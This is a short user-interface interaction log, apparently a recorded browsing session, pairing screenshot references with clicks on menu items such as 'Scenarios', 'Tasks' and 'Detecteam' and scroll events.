 click on "Scenarios" at bounding box center (105, 253)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Tasks" at bounding box center (91, 746)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center (109, 262)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149] 